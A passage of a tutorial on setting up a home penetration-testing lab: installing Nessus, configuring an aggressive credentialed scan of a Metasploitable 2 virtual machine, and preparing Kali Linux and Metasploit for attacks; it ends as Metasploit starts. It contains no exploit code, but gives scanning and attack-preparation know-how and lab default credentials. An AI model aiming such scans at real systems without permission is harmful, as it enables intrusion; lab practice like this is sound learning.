| User:                                                                                                    | admin                                                                                                    |
|                                                                                                    |                                                                                                    |
| Password :                                                                                                    | •••••                                                                                                    |
| Confirm Password :                                                                                                    | •••••                                                                                                    |
|                                                                                                    |                                                                                                    |
| Set Password                                                                                                    |                                                                                                    |

The next page shows you some networking options. If you have gotten this far, you probably don't need to change anything. Accept the defaults and click "Continue" at the bottom of the page.

The next page shows you an account recovery option. Feel free to set that up if you wish, but we are not going to here. Click "Continue" twice.

At that point, Nessus will be installed. It will then load up some things necessary to get Nessus set up.

When that has completed, it will ask you to create an administrative account for using the Nessus web interface:

| STEP 1 OF 3              | Nessus N                 |
|--------------------------|--------------------------|
| Create an acc            | ount                     |
| To use this scanner, an  | account must be created. |
| This account can execu   | ite commands on remote   |
| targets and should be tr | reated as a root user.   |
| Username *               |                          |
| admin                    |                          |
| Password *               |                          |
| •••••                    | 1                        |
|                          |                          |
|                          | Continue                 |
|                          |                          |

Fill in your desired username and password, and click "Continue."

On the next screen, it asks for an activation code. Don't worry, this is free for the home version. You can get an activation code quickly from here:

https://www.tenable.com/products/nessus-home

Fill in your first and last name and your email address. Then, click "Register":

| Morris            |
|-------------------|
|                   |
|                   |
|                   |
| ates from Tenable |
|                   |

Check the email that you entered for a message from Tenable. It will have your activation code in it. The message comes from "Nessus Registration <<u>noreply@nessus.org</u>>". If it doesn't go into your inbox, search for it using that. It may go into a spam folder. It may also take several minutes for the email to be delivered.

Once you get the email, it will have the registration code in it. Copy that code, and paste it into the Nessus prompt asking for this code:

| 0121 2 01 0      | Nessus N                           |
|------------------|------------------------------------|
| Register         | your scanner                       |
| Enter an activat | ion code below to run your scanner |
| locally or choos | e one of the dropdown options to   |
| run it in manage | ed mode.                           |
| Scanner Type     |                                    |
| Home, Profess    | sion Manager 🗸                     |
|                  |                                    |
| Activation Code  | *                                  |
| Activation Code  | *<br>015                           |

Nessus will then show a progress bar while it prepares the files needed to scan your assets:

| STEP 3 OF 3            | Nessus N                      |
|------------------------|-------------------------------|
| Initializing           |                               |
| Please wait while Ness | sus prepares the files needed |
| to scan your assets.   |                               |
|                        |                               |
| Downloading plugins    |                               |
|                        |                               |
|                        |                               |

This will take several minutes. Once it finishes, you will see a page that looks like this:

| Nessus 🔊                                     | Scans Settings                           |        |            | 🙏 admin 👤 |
|----------------------------------------------|------------------------------------------|--------|------------|-----------|
| FOLDERS                                      | My Scans                                 | Import | New Folder | New Scan  |
| <ul> <li>All Scans</li> <li>Trash</li> </ul> | This folder is empty. Create a new scan. |        |            |           |
| RESOURCES Policies Plugin Rules              |                                          |        |            |           |
| 🖕 Scanners                                   |                                          |        |            |           |
|                                              |                                          |        |            |           |
|                                              |                                          |        |            |           |

This where we are going to set up our scan. This scan will give us some good direction as to where we should start our attacks on the Metasploitable 3 system. So, let's set up the scan.

#### Set Up Nessus Scan

Up in the far top-right, we're going to click on "New Scan":



On the next screen, it gives us a bunch of options for what kind of scan we want to do. Let's select "Advanced Scan" here:



The next thing we see is a page that allows us to configure our scan. This is what we will use to scan our Metasploitable 2 server. Here's what we start with:

| Settings                    | Credentials | Compliance     | Plugins |            |
|-----------------------------|-------------|----------------|---------|------------|
| BASIC                       | ~           |                |         |            |
| <ul> <li>General</li> </ul> |             | Name           |         |            |
| Schedule                    |             | Description    |         |            |
| Notification                | IS          |                |         |            |
| DISCOVERY                   | >           |                |         |            |
| ASSESSMENT                  | >           | Folder         |         | My Scans 👻 |
| REPORT                      | >           | Torgoto        |         | RED        |
| ADVANCED                    | >           | Targets        |         |            |
|                             |             |                |         |            |
|                             |             |                |         |            |
|                             |             |                |         |            |
|                             |             |                |         |            |
|                             |             |                |         |            |
|                             |             | Upload Targets |         | Add File   |
|                             |             |                |         |            |
|                             |             |                |         |            |
| Save 👻                      | Cancel      |                |         |            |

We'll just go down the list in each of these tabs and set up our scan to give us the relevant information about our Metasploitable 2 server.

#### Settings Tab

In the "Settings" tab, we'll start with the "General" section. Give it a name, such as "Metasploitable 2 Linux Scan." Put in a description.

In the Targets box, we need to know the IP address of the Metasploitable 2 system. We should have already started this up in an earlier step (if it is not running, start it up, now).

Go into VMWare Workstation, and select the "Metasploitable2-Linux" entry at the top of the pane on the left:



You may see a black screen on the right. Click anywhere in that screen and press a key (like Backspace) to wake it up. You should now see something like this:



We are going to log in and grab the IP address so we can put that into our scanning target in Nessus.

We can see that it tells us the login credentials. So for both the username and password, type in "msfadmin" (without the quotes).

Once logged in, run the following command:

ip addr

This will give us the IP address of this machine:

| applicable law.                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| To access official Ubuntu documentation, please visit:<br>http://help.ubuntu.com/<br>No mail.<br>msfadmin@metasploitable:~\$ ip addr<br>1: lo: <ioopback iowfr="" up=""> mtw 16436 gdisc poqueue</ioopback> |
|                                                                                                    |
| inet 127.0.0.1/8 scope host lo                                                                                                    |
| inet6 ::1/128 scope host                                                                                                    |
| valid lft forever preferred lft forever                                                                                                    |
| 2: eth0: <broadcast,multicast,up,lower_up> mtu 1500 qdisc pfifo_fast qlen 1000</broadcast,multicast,up,lower_up>                                                                                            |
| link/ether 00:0c:29:b7:fd:e5 brd ff:ff:ff:ff:ff                                                                                                    |
| inet 10.0.20.48/24 brd 10.0.20.255 scope global eth0                                                                                                    |
| inet6 fe80::20c:29ff:feb7:fde5/64 scope link                                                                                                    |
| valid_lft forever preferred_lft forever                                                                                                    |
| 3: eth1: <broadcast,multicast> mtu 1500 qdisc noop qlen 1000</broadcast,multicast>                                                                                                    |
| link/ether 00:0c:29:b7:fd:ef brd ff:ff:ff:ff:ff                                                                                                    |
| msfadmin@metasploitable:~\$                                                                                                    |
|                                                                                                    |

In this example, the machine's address is 10.0.20.48. Keep this IP handy. We'll need it throughout the rest of this guide. Now, head back to the Nessus scan, and put that IP address in as the scan target. This is what we should have so far:

| Settings                    | Credentials | Compliance     | Plugins |                                                    |  |
|-----------------------------|-------------|----------------|---------|----------------------------------------------------|--|
|                             |             |                |         |                                                    |  |
| BASIC                       | *           | Namo           |         | Metasploitable2 Linux Scan                         |  |
| <ul> <li>General</li> </ul> |             | Name           |         |                                                    |  |
| Schedule                    | 9           | Description    |         | A scan to find vulnerabilities in Metasoloitable 2 |  |
| Notificatio                 | ons         | Decemption     |         | A scar to find vulnerabilities in Metasplotable 2  |  |
| DISCOVERY                   | >           |                |         |                                                    |  |
| ASSESSMENT                  | т >         | Folder         |         | My Scans 🗸                                         |  |
| REPORT                      | >           |                |         |                                                    |  |
| ADVANCED                    |             | Targets        |         | 10.0.20.48                                         |  |
|                             |             |                |         |                                                    |  |
|                             |             |                |         |                                                    |  |
|                             |             |                |         |                                                    |  |
|                             |             |                |         |                                                    |  |
|                             |             |                |         |                                                    |  |
|                             |             |                |         |                                                    |  |
|                             |             | Upload Targets |         | Add File                                           |  |
|                             |             |                |         |                                                    |  |
|                             |             |                |         |                                                    |  |

With that, we'll move on. Click "Discovery" in the list at the left. Here's some of what you will see:

| Settings                           | Credentials | Compliance Plugins                                                                 |  |  |  |  |  |
|------------------------------------|-------------|------------------------------------------------------------------------------------|--|--|--|--|--|
| BASIC                              | >           |                                                                                    |  |  |  |  |  |
| DISCOVERY                          | ~           | Remote Host Ping                                                                   |  |  |  |  |  |
| <ul> <li>Host Discovery</li> </ul> |             | Ping the remote host                                                               |  |  |  |  |  |
| Port Scar                          | nning       |                                                                                    |  |  |  |  |  |
| Service D                          | Discovery   | General Settings                                                                   |  |  |  |  |  |
| ASSESSMENT                         | r >         | <ul> <li>Test the local Nessus host</li> </ul>                                     |  |  |  |  |  |
| REPORT                             | >           | This setting specifies whether the local Nessus host should be scanned when it f   |  |  |  |  |  |
| ADVANCED                           | >           | Use fast network discovery                                                         |  |  |  |  |  |
|                                    |             | If a host responds to ping, Nessus attempts to avoid false positives, performing a |  |  |  |  |  |
|                                    |             |                                                                                    |  |  |  |  |  |
|                                    |             | Ping Methods                                                                       |  |  |  |  |  |
|                                    |             | ARD                                                                                |  |  |  |  |  |
|                                    |             |                                                                                    |  |  |  |  |  |
|                                    |             | ✓ TCP                                                                              |  |  |  |  |  |
|                                    |             | Destination ports built-in                                                         |  |  |  |  |  |
|                                    |             |                                                                                    |  |  |  |  |  |
|                                    |             | ✓ ICMP                                                                             |  |  |  |  |  |
|                                    |             | Assume ICMP unreachable from the dateway means the host is down                    |  |  |  |  |  |
|                                    |             |                                                                                    |  |  |  |  |  |
|                                    |             | Maximum number of retries 2                                                        |  |  |  |  |  |
|                                    |             |                                                                                    |  |  |  |  |  |
|                                    |             | ODP                                                                                |  |  |  |  |  |
|                                    |             |                                                                                    |  |  |  |  |  |
|                                    |             |                                                                                    |  |  |  |  |  |
|                                    |             | Fragile Devices                                                                    |  |  |  |  |  |
|                                    |             | Scan Network Printers                                                              |  |  |  |  |  |

We are simply going to accept the defaults on this page, so let's click on "Assessment" over to the left. On this page, we want to check "Perform thorough tests," so check that box:

| Settings                    | Credentials | Compliance                   | Plugins           |                                                             |  |  |
|-----------------------------|-------------|------------------------------|-------------------|-------------------------------------------------------------|--|--|
| BASIC                       | >           | Accuracy                     |                   |                                                             |  |  |
| DISCOVERY                   | >           |                              |                   |                                                             |  |  |
| ASSESSMENT                  | ~           | Override normal accuracy     |                   |                                                             |  |  |
| <ul> <li>General</li> </ul> |             | Avoid potential false alarms |                   |                                                             |  |  |
| Brute Ford                  | e           | Show po                      | tential false ala | rms                                                         |  |  |
| Web Appli                   | cations     | Perform thore                | ough tests (may   | disrupt your network or impact scan speed)                  |  |  |
| Windows                     |             |                              |                   |                                                             |  |  |
| Malware                     |             |                              |                   |                                                             |  |  |
| REPORT                      | >           | Antivirus                    |                   |                                                             |  |  |
| ADVANCED                    |             | Antivirus definition         | grace period (i   | n days): 0 🔻                                                |  |  |
|                             |             | SMTP                         |                   |                                                             |  |  |
|                             |             | Third party domair           | 1                 | example.com                                                 |  |  |
|                             |             |                              |                   | This domain must be outside the range of the site being sca |  |  |
|                             |             | From address                 |                   | nobody@example.com                                          |  |  |
|                             |             | To address                   |                   | postmaster@[AUTO_REPLACED_IP]                               |  |  |
|                             |             |                              |                   |                                                             |  |  |

Then, we'll move to the "Report" section in the options at the left. Adjust the settings so that it looks like the following:

| Settings   | Credentials | Compliance Plugins                                                      |  |  |
|------------|-------------|-------------------------------------------------------------------------|--|--|
| BASIC      | >           | Processing                                                              |  |  |
| DISCOVERY  | >           | Override normal verbosity                                               |  |  |
| ASSESSMENT | · >         | I have limited disk server. Depend on little information on exactly     |  |  |
| REPORT     | ~           | I have limited disk space. Report as little information as possible     |  |  |
| ADVANCED   | >           | Report as much information as possible                                  |  |  |
|            |             | Show missing patches that have been superseded                          |  |  |
|            |             | <ul> <li>Hide results from plugins initiated as a dependency</li> </ul> |  |  |
|            |             |                                                                         |  |  |
|            |             | Output                                                                  |  |  |
|            |             | Allow users to edit scan results                                        |  |  |
|            |             | Designate hosts by their DNS name                                       |  |  |
|            |             | Display hosts that respond to ping                                      |  |  |
|            |             | Display unreachable hosts                                               |  |  |
|            |             |                                                                         |  |  |

Next, click the "Advanced" option in the list to the left. The only thing we're going to do here is uncheck "Enable safe checks":

| Settings Creder                                        | ntials Compliance Plugins                                                                                                    |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| BASIC<br>DISCOVERY<br>ASSESSMENT<br>REPORT<br>ADVANCED | General Settings         Enable safe checks         Stop scanning hosts that become unresponsive during the scan         Scan IP addresses in a random order                                                                                                    |
|                                                        | Performance OptionsSlow down the scan when network congestion is detectedNetwork timeout (in seconds)5Max simultaneous checks per host5Max simultaneous hosts per scan100Max number of concurrent TCP sessions per host                                             |
|                                                        | Debug Settings         Log scan details         Logs the start and finish time for each plugin used during a scan to nessusd.messages.         Enable plugin debugging         Attaches available debug logs from plugins to the vulnerability output of this scan. |

On a normal production network, you would leave this box checked. You don't want to take down production systems when scanning. But for our purposes here, we want to gather as much information as possible, so we're going to uncheck it.

#### **Credentials** Tab

Click on the "Credentials" tab. Select the "SSH" option in the list on the left. Since we know the username and password for the Metasploitable 2 machine, we are going to put those credentials in here. Remember, the username and password are both "msfadmin". We're going to change the "Authentication method" to "password," and put in the username and password below that:

| CATEGORIES | Host | •  | ✓ SSH                                     |                                                               |
|------------|------|----|-------------------------------------------|---------------------------------------------------------------|
|            |      | ٩, | Authentication method                     | password -                                                    |
| SNMPv3     |      | 1  |                                           |                                                               |
| SSH        |      | 00 | Username                                  | msfadmin                                                      |
| Windows    |      | 00 | Password (unsafe!)                        | ••••••                                                        |
|            |      |    |                                           | This password could be compromised if Nessus connects to      |
|            |      |    | Elevate privileges with                   | Nothing                                                       |
|            |      |    |                                           |                                                               |
|            |      |    | Global Credential Settings                |                                                               |
|            |      |    | known_hosts file                          | Add File                                                      |
|            |      |    | Preferred port                            | 22                                                            |
|            |      |    | Client version                            | OpenSSH_5.0                                                   |
|            |      |    | Attempt least privilege<br>(experimental) | Enable dynamic privilege escalation. If the working credentia |
|            |      |    |                                           | · · · · · · · · · · · · · · · · · · ·                         |
|            |      |    |                                           |                                                               |
|            |      |    |                                           |                                                               |
|            |      |    |                                           |                                                               |

That's really about it for the "Credentials" tab.

We're going to skip the "Compliance" tab for this exercise.
#### Plugins Tab

In the "Plugins" tab, we only need to activate the plugins that have to do with what might be running on a Linux system. So we need to disable a few things here, including:

- AIX Local Security Checks
- CISCO
- F5 Networks Local Security Checks
- HP-UX Local Security Checks
- Huawei Local Security Checks
- Junos Local Security Checks
- MacOS X Local Security Checks
- Mobile Devices
- Netware
- Palo Alto Local Security Checks
- SCADA
- Solaris Local Security Checks
- Virtuozzo Local Security Checks
- VMware ESX Local Security Checks
- Windows
- Windows : Microsoft Bulletins
- Windows : User Management

Disable all of those, but just those. Once we have done this, we can finally click on "Save" at the bottom.

We are going to begin the scan. We'll do this while we are setting up Kali for the actual attacks.

You should be looking at "My Scans" at this point. It should look something like this:

| Nessus 🔊     | Scans Settings             |
|--------------|----------------------------|
| FOLDERS      | My Scans                   |
| 📂 My Scans   |                            |
| All Scans    | Search Scans Q 1 Scan      |
| 💼 Trash      |                            |
|              | Name                       |
| RESOURCES    | Metasoloitable2 Linux Scan |
| Policies     |                            |
| Plugin Rules |                            |
| 😂 Scanners   |                            |
|              |                            |

Out to the far right of the "Metasploitable2 Linux Scan," there is a little gray triangle. We're going to click on this to begin the scan:

| Last Modified * |  |   |   |
|-----------------|--|---|---|
| N/A             |  | • | × |
|                 |  |   |   |

Since that is going to take quite awhile to run, we'll move on to setting up Kali.

### Kali

In the main VMWare Workstation window, select your Kali Linux virtual machine, and start it up:

| File Edit View VM Tabs Help  | 🖬 📔 🕨 🥸 🔯 🔯 💼 📼                      |
|------------------------------|--------------------------------------|
| Library                      | X Subali Jinux-2017 2-am-amd64       |
| <b>Q</b> Type here to search | ▼ Kall-Infux-2017.5-Vin-anfu0-4 &    |
| ▼ 🖳 My Computer              | 🛑 👜 kali-linux-2017.3-vm-am          |
| 🛱 kali-linux-2017.3-vm-amd64 |                                      |
| Shared Ms                    | Start up this guest operating system |
|                              | 🛃 Edit virtual machine settings      |
|                              | 🗊 Upgrade this virtual machine       |
|                              | - Devices                            |

You will see the Kali virtual machine starting up in the right pane. Once it boots up all the way, you'll see a login prompt:

|                            | Sat 21:47 |      | <b>⊕</b> - | 💉 🜒 🕛 🔻 |
|----------------------------|-----------|------|------------|---------|
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
| Username:                  |           |      |            |         |
| 1023/2020204010426464<br>• |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           | Next |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |
|                            |           |      |            |         |

The username is "root" and the password is "toor". Use those credentials to log in.

This is where we are going to do the majority of our attacks to see how we can get into the Metasploitable 2 virtual machine.

First, let's make the Kali Linux window full-screen. This will make it easier to use, and we'll be able to see better what is going on. In the VMware Workstation toolbar, click the "Full-Screen" icon:



Next, we want to update all of the packages in Kali so that we have the latest of everything. To do this, open up a terminal by clicking on the "Terminal" icon in the bar at the left:



A terminal window will open. Now, we need to fix the signature for the packages. To do this, type the following commands into the terminal window:

```
wget https://archive.kali.org/archive-key.asc
```

```
apt-key add archive-key.asc
```

It should look like this:

root@kali:~# wget https://archive.kali.org/archive-key.asc --2018-02-05 01:02:28-- https://archive.kali.org/archive-key.asc Resolving archive.kali.org (archive.kali.org)... 192.99.45.140 Connecting to archive.kali.org (archive.kali.org)|192.99.45.140|:443... connecte d. HTTP request sent, awaiting response... 200 OK Length: 3155 (3.1K) [application/octet-stream] Saving to: 'archive-key.asc' archive-key.asc 100%[=========]] 3.08K --.-KB/s in 0s 2018-02-05 01:02:29 (17.6 MB/s) - 'archive-key.asc' saved [3155/3155] root@kali:~# apt-key add archive-key.asc OK root@kali:~#

Now, let's update the system with the following command:

```
apt-get dist-upgrade -y
```

You'll see some output that looks like this:

```
kali:~# apt-get dist-upgrade -y
Reading package lists... Done
Building dependency tree
Reading state information... Done
Calculating upgrade... Done
The following packages were automatically installed and are no longer required:
 dissy girl.2-networkmanager-1.0 girl.2-nmgtk-1.0 keepnote libarmadillo7
 libbind9-141 libboost-atomic1.62.0 libboost-chrono1.62.0
 libboost-program-options1.62.0 libboost-serialization1.62.0
 libboost-test1.62.0 libboost-timer1.62.0 libcaribou-gtk-module
 libcaribou-gtk3-module libcdio-cddal libcdio-paranoial libcdio13 libcgal12
 libdns190 libevent-2.0-5 libgeos-3.5.1 libhttp-parser2.1 libical2
 libilmbase12 libisc189 libisccc140 libisccfg144 liblwres141 libnetcdf11
 libnm-glib4 libnm-gtk0 libnm-util2 libntfs-3g872 libqcustomplot1.3
 libqgis-core2.14.20 libqgis-networkanalysis2.14.20 libqgispython2.14.20
 libqt5opengl5 libqt5sql5 libqt5sql5-sqlite libradare2-2.0 libsfcgal1
 libsodium18 libtesseract-data libtesseract3 libtxc-dxtn-s2tc libx264-148
 libx265-130 libxerces-c3.1 php7.0-mysql python-brotli python-cssutils
 python-functools32 python-httpretty python-rsvg
Use 'apt autoremove' to remove them.
The following packages will be REMOVED:
 libpocl1 libpocl1-common libqgis-analysis2.14.20 libqgis-gui2.14.20
 libqgis-server2.14.20 libqscintilla2-12v5 libqscintilla2-l10n
 libqt5scintilla2-12v5 libqt5scintilla2-l10n
The following NEW packages will be installed:
 apparmor cherrytree clang-4.0 geoclue-2.0 gir1.2-nm-1.0 gir1.2-nma-1.0
 ibverbs-providers libapache2-mod-php7.2 libappindicator1 libargon2-0
 libarmadillo8 libb-hooks-op-check-perl libbind9-160 libbrotli1 libcapi20-3
 libcdio-cdda2 libcdio-paranoia2 libcdio17 libclang-common-4.0-dev
 libclang1-4.0 libconfig-inifiles-perl libdbusmenu-glib4 libdbusmenu-gtk4
 libdevel-callchecker-perl libdns-export169 libdns169
```

There will be much more on the screen than that, but this will give you an idea of what it should look like. You will see it download and install many, many packages. This process could take 10-20 minutes.

A prompt will appear asking you if non-superusers should be able to capture packets. The default of "no" should be fine. Just press Enter.

Another appears asking if you want to upgrade glibc now. The default of "Yes" should be fine. Just press Enter.

The next one asks if you want to restart services during package upgrades without asking. Change this one to "Yes" and press Enter.

After this, Kali will install all of the new packages. This also will take quite some time.

When it's done, you can reboot the system.

To do this, at the command prompt, type "reboot" and press Enter.

When the system is finished rebooting, log back in as we did before with these credentials:

- username: root
- password: toor

Now that everything is updated, it's time to open Metasploit. To do this, click on the "metasploit framework" icon on the bar at the left:



The first time you run it, you will see the database being initialized:

